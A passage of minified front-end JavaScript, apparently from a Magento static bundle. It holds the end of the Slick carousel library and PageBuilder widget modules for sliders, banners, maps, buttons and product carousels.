s=e.currentSlide,n=s+e.options.slidesToShow;s<n;s++)e.options.focusOnChange?e.$slides.eq(s).attr({tabindex:\"0\"}):e.$slides.eq(s).removeAttr(\"tabindex\");e.activateADA()},e.prototype.initArrowEvents=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.off(\"click.slick\").on(\"click.slick\",{message:\"previous\"},i.changeSlide),i.$nextArrow.off(\"click.slick\").on(\"click.slick\",{message:\"next\"},i.changeSlide),i.options.accessibility===!0&&(i.$prevArrow.on(\"keydown.slick\",i.keyHandler),i.$nextArrow.on(\"keydown.slick\",i.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;e.options.dots===!0&&e.slideCount>e.options.slidesToShow&&(i(\"li\",e.$dots).on(\"click.slick\",{message:\"index\"},e.changeSlide),e.options.accessibility===!0&&e.$dots.on(\"keydown.slick\",e.keyHandler)),e.options.dots===!0&&e.options.pauseOnDotsHover===!0&&e.slideCount>e.options.slidesToShow&&i(\"li\",e.$dots).on(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)).on(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on(\"mouseenter.slick\",i.proxy(e.interrupt,e,!0)),e.$list.on(\"mouseleave.slick\",i.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on(\"touchstart.slick mousedown.slick\",{action:\"start\"},e.swipeHandler),e.$list.on(\"touchmove.slick mousemove.slick\",{action:\"move\"},e.swipeHandler),e.$list.on(\"touchend.slick mouseup.slick\",{action:\"end\"},e.swipeHandler),e.$list.on(\"touchcancel.slick mouseleave.slick\",{action:\"end\"},e.swipeHandler),e.$list.on(\"click.slick\",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),e.options.accessibility===!0&&e.$list.on(\"keydown.slick\",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on(\"click.slick\",e.selectHandler),i(window).on(\"orientationchange.slick.slick-\"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on(\"resize.slick.slick-\"+e.instanceUid,i.proxy(e.resize,e)),i(\"[draggable!=true]\",e.$slideTrack).on(\"dragstart\",e.preventDefault),i(window).on(\"load.slick.slick-\"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match(\"TEXTAREA|INPUT|SELECT\")||(37===i.keyCode&&e.options.accessibility===!0?e.changeSlide({data:{message:e.options.rtl===!0?\"next\":\"previous\"}}):39===i.keyCode&&e.options.accessibility===!0&&e.changeSlide({data:{message:e.options.rtl===!0?\"previous\":\"next\"}}))},e.prototype.lazyLoad=function(){function e(e){i(\"img[data-lazy]\",e).each(function(){var e=i(this),t=i(this).attr(\"data-lazy\"),o=i(this).attr(\"data-srcset\"),s=i(this).attr(\"data-sizes\")||r.$slider.attr(\"data-sizes\"),n=document.createElement(\"img\");n.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr(\"srcset\",o),s&&e.attr(\"sizes\",s)),e.attr(\"src\",t).animate({opacity:1},200,function(){e.removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\")}),r.$slider.trigger(\"lazyLoaded\",[r,e,t])})},n.onerror=function(){e.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),r.$slider.trigger(\"lazyLoadError\",[r,e,t])},n.src=t})}var t,o,s,n,r=this;if(r.options.centerMode===!0?r.options.infinite===!0?(s=r.currentSlide+(r.options.slidesToShow/2+1),n=s+r.options.slidesToShow+2):(s=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),n=2+(r.options.slidesToShow/2+1)+r.currentSlide):(s=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,n=Math.ceil(s+r.options.slidesToShow),r.options.fade===!0&&(s>0&&s--,n<=r.slideCount&&n++)),t=r.$slider.find(\".slick-slide\").slice(s,n),\"anticipated\"===r.options.lazyLoad)for(var l=s-1,d=n,a=r.$slider.find(\".slick-slide\"),c=0;c<r.options.slidesToScroll;c++)l<0&&(l=r.slideCount-1),t=t.add(a.eq(l)),t=t.add(a.eq(d)),l--,d++;e(t),r.slideCount<=r.options.slidesToShow?(o=r.$slider.find(\".slick-slide\"),e(o)):r.currentSlide>=r.slideCount-r.options.slidesToShow?(o=r.$slider.find(\".slick-cloned\").slice(0,r.options.slidesToShow),e(o)):0===r.currentSlide&&(o=r.$slider.find(\".slick-cloned\").slice(r.options.slidesToShow*-1),e(o))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass(\"slick-loading\"),i.initUI(),\"progressive\"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){var i=this;i.changeSlide({data:{message:\"next\"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;if(!t.unslicked&&(t.$slider.trigger(\"afterChange\",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),t.options.accessibility===!0&&(t.initADA(),t.options.focusOnChange))){var o=i(t.$slides.get(t.currentSlide));o.attr(\"tabindex\",0).focus()}},e.prototype.prev=e.prototype.slickPrev=function(){var i=this;i.changeSlide({data:{message:\"previous\"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i(\"img[data-lazy]\",l.$slider);d.length?(t=d.first(),o=t.attr(\"data-lazy\"),s=t.attr(\"data-srcset\"),n=t.attr(\"data-sizes\")||l.$slider.attr(\"data-sizes\"),r=document.createElement(\"img\"),r.onload=function(){s&&(t.attr(\"srcset\",s),n&&t.attr(\"sizes\",n)),t.attr(\"src\",o).removeAttr(\"data-lazy data-srcset data-sizes\").removeClass(\"slick-loading\"),l.options.adaptiveHeight===!0&&l.setPosition(),l.$slider.trigger(\"lazyLoaded\",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr(\"data-lazy\").removeClass(\"slick-loading\").addClass(\"slick-lazyload-error\"),l.$slider.trigger(\"lazyLoadError\",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger(\"allImagesLoaded\",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:\"index\",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if(\"array\"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||\"window\";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass(\"slick-slide\"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().on(\"click.slick\",e.selectHandler),e.setSlideClasses(\"number\"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger(\"reInit\",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;return\"boolean\"==typeof i?(e=i,i=e===!0?0:o.slideCount-1):i=e===!0?--i:i,!(o.slideCount<1||i<0||i>o.slideCount-1)&&(o.unload(),t===!0?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,void o.reinit())},e.prototype.setCSS=function(i){var e,t,o=this,s={};o.options.rtl===!0&&(i=-i),e=\"left\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",t=\"top\"==o.positionProp?Math.ceil(i)+\"px\":\"0px\",s[o.positionProp]=i,o.transformsEnabled===!1?o.$slideTrack.css(s):(s={},o.cssTransitions===!1?(s[o.animType]=\"translate(\"+e+\", \"+t+\")\",o.$slideTrack.css(s)):(s[o.animType]=\"translate3d(\"+e+\", \"+t+\", 0px)\",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;i.options.vertical===!1?i.options.centerMode===!0&&i.$list.css({padding:\"0px \"+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),i.options.centerMode===!0&&i.$list.css({padding:i.options.centerPadding+\" 0px\"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),i.options.vertical===!1&&i.options.variableWidth===!1?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(\".slick-slide\").length))):i.options.variableWidth===!0?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(\".slick-slide\").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();i.options.variableWidth===!1&&i.$slideTrack.children(\".slick-slide\").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,t.options.rtl===!0?i(s).css({position:\"relative\",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:\"relative\",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css(\"height\",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if(\"object\"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n=\"multiple\"):\"string\"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],\"responsive\"===arguments[0]&&\"array\"===i.type(arguments[1])?n=\"responsive\":\"undefined\"!=typeof arguments[1]&&(n=\"single\")),\"single\"===n)r.options[o]=s;else if(\"multiple\"===n)i.each(o,function(i,e){r.options[i]=e});else if(\"responsive\"===n)for(t in s)if(\"array\"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),i.options.fade===!1?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger(\"setPosition\",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=i.options.vertical===!0?\"top\":\"left\",\n\"top\"===i.positionProp?i.$slider.addClass(\"slick-vertical\"):i.$slider.removeClass(\"slick-vertical\"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||i.options.useCSS===!0&&(i.cssTransitions=!0),i.options.fade&&(\"number\"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType=\"OTransform\",i.transformType=\"-o-transform\",i.transitionType=\"OTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType=\"MozTransform\",i.transformType=\"-moz-transform\",i.transitionType=\"MozTransition\",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType=\"webkitTransform\",i.transformType=\"-webkit-transform\",i.transitionType=\"webkitTransition\",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType=\"msTransform\",i.transformType=\"-ms-transform\",i.transitionType=\"msTransition\",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&i.animType!==!1&&(i.animType=\"transform\",i.transformType=\"transform\",i.transitionType=\"transition\"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&i.animType!==!1},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(\".slick-slide\").removeClass(\"slick-active slick-center slick-current\").attr(\"aria-hidden\",\"true\"),n.$slides.eq(i).addClass(\"slick-current\"),n.options.centerMode===!0){var r=n.options.slidesToShow%2===0?1:0;e=Math.floor(n.options.slidesToShow/2),n.options.infinite===!0&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass(\"slick-center\"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass(\"slick-center\")),n.$slides.eq(i).addClass(\"slick-center\")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):t.length<=n.options.slidesToShow?t.addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):(s=n.slideCount%n.options.slidesToShow,o=n.options.infinite===!0?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"):t.slice(o,o+n.options.slidesToShow).addClass(\"slick-active\").attr(\"aria-hidden\",\"false\"));\"ondemand\"!==n.options.lazyLoad&&\"anticipated\"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(s.options.fade===!0&&(s.options.centerMode=!1),s.options.infinite===!0&&s.options.fade===!1&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=s.options.centerMode===!0?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",t-s.slideCount).prependTo(s.$slideTrack).addClass(\"slick-cloned\");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr(\"id\",\"\").attr(\"data-slick-index\",t+s.slideCount).appendTo(s.$slideTrack).addClass(\"slick-cloned\");s.$slideTrack.find(\".slick-cloned\").find(\"[id]\").each(function(){i(this).attr(\"id\",\"\")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(\".slick-slide\")?i(e.target):i(e.target).parents(\".slick-slide\"),s=parseInt(o.attr(\"data-slick-index\"));return s||(s=0),t.slideCount<=t.options.slidesToShow?void t.slideHandler(s,!1,!0):void t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(a.animating===!0&&a.options.waitForAnimate===!0||a.options.fade===!0&&a.currentSlide===i))return e===!1&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,a.options.infinite===!1&&a.options.centerMode===!1&&(i<0||i>a.getDotCount()*a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):a.options.infinite===!1&&a.options.centerMode===!0&&(i<0||i>a.slideCount-a.options.slidesToScroll)?void(a.options.fade===!1&&(o=a.currentSlide,t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o))):(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!==0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!==0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger(\"beforeChange\",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=a.getNavTarget(),l=l.slick(\"getSlick\"),l.slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide)),a.updateDots(),a.updateArrows(),a.options.fade===!0?(t!==!0?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight()):void(t!==!0&&a.slideCount>a.options.slidesToShow?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)))},e.prototype.startLoad=function(){var i=this;i.options.arrows===!0&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),i.options.dots===!0&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass(\"slick-loading\")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),o=Math.round(180*t/Math.PI),o<0&&(o=360-Math.abs(o)),o<=45&&o>=0?s.options.rtl===!1?\"left\":\"right\":o<=360&&o>=315?s.options.rtl===!1?\"left\":\"right\":o>=135&&o<=225?s.options.rtl===!1?\"right\":\"left\":s.options.verticalSwiping===!0?o>=35&&o<=135?\"down\":\"up\":\"vertical\"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(o.touchObject.edgeHit===!0&&o.$slider.trigger(\"edge\",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case\"left\":case\"down\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case\"right\":case\"up\":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}\"vertical\"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger(\"swipe\",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(e.options.swipe===!1||\"ontouchend\"in document&&e.options.swipe===!1||e.options.draggable===!1&&i.type.indexOf(\"mouse\")!==-1))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,e.options.verticalSwiping===!0&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case\"start\":e.swipeStart(i);break;case\"move\":e.swipeMove(i);break;case\"end\":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(l.options.verticalSwiping===!0&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(l.options.rtl===!1?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),l.options.verticalSwiping===!0&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,l.options.infinite===!1&&(0===l.currentSlide&&\"right\"===t||l.currentSlide>=l.getDotCount()&&\"left\"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),l.options.vertical===!1?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,l.options.verticalSwiping===!0&&(l.swipeLeft=e+o*s),l.options.fade!==!0&&l.options.touchMove!==!1&&(l.animating===!0?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;return t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow?(t.touchObject={},!1):(void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,void(t.dragging=!0))},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(\".slick-cloned\",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass(\"slick-slide slick-active slick-visible slick-current\").attr(\"aria-hidden\",\"true\").css(\"width\",\"\")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger(\"unslick\",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i,e=this;i=Math.floor(e.options.slidesToShow/2),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\"),0===e.currentSlide?(e.$prevArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$nextArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):e.currentSlide>=e.slideCount-e.options.slidesToShow&&e.options.centerMode===!1?(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")):e.currentSlide>=e.slideCount-1&&e.options.centerMode===!0&&(e.$nextArrow.addClass(\"slick-disabled\").attr(\"aria-disabled\",\"true\"),e.$prevArrow.removeClass(\"slick-disabled\").attr(\"aria-disabled\",\"false\")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find(\"li\").removeClass(\"slick-active\").end(),i.$dots.find(\"li\").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass(\"slick-active\"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if(\"object\"==typeof s||\"undefined\"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),\"undefined\"!=typeof t)return t;return o}});\n","Magento_PageBuilder/js/content-type/row/appearance/default/widget.min.js":"define(['jquery','Magento_PageBuilder/js/widget/video-background','jarallax'],function($,videoBackground){'use strict';return function(config,element){var $element=$(element),parallaxSpeed=null,elementStyle=null;if($element.data('appearance')==='contained'){$element=$(element).find('[data-element=\"inner\"]');}\nif($element.data('background-type')==='video'){videoBackground(config,$element[0]);return;}\nif($element.data('enableParallax')!==1){return;}\n$element.addClass('jarallax');$element.attr('data-jarallax','');parallaxSpeed=parseFloat($element.data('parallaxSpeed'));elementStyle=window.getComputedStyle($element[0]);window.jarallax($element[0],{imgPosition:elementStyle.backgroundPosition||'50% 50%',imgRepeat:elementStyle.backgroundRepeat||'no-repeat',imgSize:elementStyle.backgroundSize||'cover',speed:!isNaN(parallaxSpeed)?parallaxSpeed:0.5});};});","Magento_PageBuilder/js/content-type/slider/appearance/default/widget.min.js":"define(['jquery','Magento_PageBuilder/js/events','slick'],function($,events){'use strict';return function(config,sliderElement){var $element=$(sliderElement);if($element.hasClass('slick-initialized')){$element.slick('unslick');}\n$element.slick({autoplay:$element.data('autoplay'),autoplaySpeed:$element.data('autoplay-speed')||0,fade:$element.data('fade'),infinite:$element.data('infinite-loop'),arrows:$element.data('show-arrows'),dots:$element.data('show-dots')});events.on('contentType:redrawAfter',function(args){if($element.closest(args.element).length){$element.slick('setPosition');}});events.on('stage:viewportChangeAfter',$element.slick.bind($element,'setPosition'));};});","Magento_PageBuilder/js/content-type/map/appearance/default/widget.min.js":"define(['jquery','Magento_PageBuilder/js/utils/map'],function($,GoogleMap){'use strict';return function(config,element){var locations,controls,mapOptions={};element=element[0];if(element!==undefined&&element.hasAttribute('data-locations')){if(element.getAttribute('data-locations')==='[]'){$(element).hide();return;}\nlocations=JSON.parse(element.getAttribute('data-locations'));locations.forEach(function(location){location.position.latitude=parseFloat(location.position.latitude);location.position.longitude=parseFloat(location.position.longitude);});controls=element.getAttribute('data-show-controls');mapOptions.disableDefaultUI=controls!=='true';mapOptions.mapTypeControl=controls==='true';new GoogleMap(element,locations,mapOptions);}};});","Magento_PageBuilder/js/content-type/banner/appearance/default/widget.min.js":"define(['Magento_PageBuilder/js/widget/show-on-hover','Magento_PageBuilder/js/widget/video-background'],function(showOnHover,videoBackground){'use strict';return function(config,element){var videoElement=element[0].querySelector('[data-background-type=video]');showOnHover(config);if(videoElement){videoBackground(config,videoElement);}};});","Magento_PageBuilder/js/content-type/buttons/appearance/inline/widget.min.js":"define(['jquery','Magento_PageBuilder/js/events'],function($,events){'use strict';var equalizeButtonWidth=function(buttonList){var buttonMinWidth=0;buttonList.css('min-width',buttonMinWidth);buttonList.each(function(){var buttonWidth=this.offsetWidth;if(buttonWidth>buttonMinWidth){buttonMinWidth=buttonWidth;}});buttonList.css('min-width',buttonMinWidth);};return function(config,element){var $element=$(element),buttonSelector='[data-element=\"link\"], [data-element=\"empty_link\"]';if($element.data('sameWidth')){equalizeButtonWidth($element.find(buttonSelector));$(window).on('resize',function(){equalizeButtonWidth($element.find(buttonSelector));});events.on('contentType:redrawAfter',function(eventData){if($element.closest(eventData.element).length>0){equalizeButtonWidth($element.find(buttonSelector));}});}};});","Magento_PageBuilder/js/content-type/slide/appearance/default/widget.min.js":"define(['jquery','underscore','Magento_PageBuilder/js/widget/show-on-hover','Magento_PageBuilder/js/widget/video-background'],function($,_,showOnHover,videoBackground){'use strict';return function(config,element){var videoElement=element[0].querySelector('[data-background-type=video]'),viewportElement=document.createElement('div'),$slider=null;showOnHover(config);if(videoElement){$slider=$(element).closest('[data-content-type=slider]');viewportElement.classList.add('jarallax-viewport-element');videoElement.setAttribute('data-element-in-viewport','.jarallax-viewport-element');videoElement.appendChild(viewportElement);videoBackground(config,videoElement);if($slider.data('afterChangeIsSet')){return;}\n$slider.on('afterChange init',function(){var videoSlides=$slider[0].querySelectorAll('.jarallax');_.each(videoSlides,function(videoSlide){videoSlide.jarallax&&videoSlide.jarallax.onScroll();});});$slider.data('afterChangeIsSet',true);}};});","Magento_PageBuilder/js/content-type/products/appearance/carousel/widget.min.js":"define(['jquery','underscore','matchMedia','Magento_PageBuilder/js/utils/breakpoints','Magento_PageBuilder/js/events','slick'],function($,_,mediaCheck,breakpointsUtils,events){'use strict';function 